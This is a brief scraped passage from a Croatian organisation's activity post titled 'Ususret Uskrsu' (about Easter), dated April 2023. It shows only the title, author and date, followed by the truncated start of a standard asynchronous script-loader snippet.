
Ususret Uskrsu
Naše aktivnosti
By
Andreja Brkljačić Škrljac
6 travnja, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe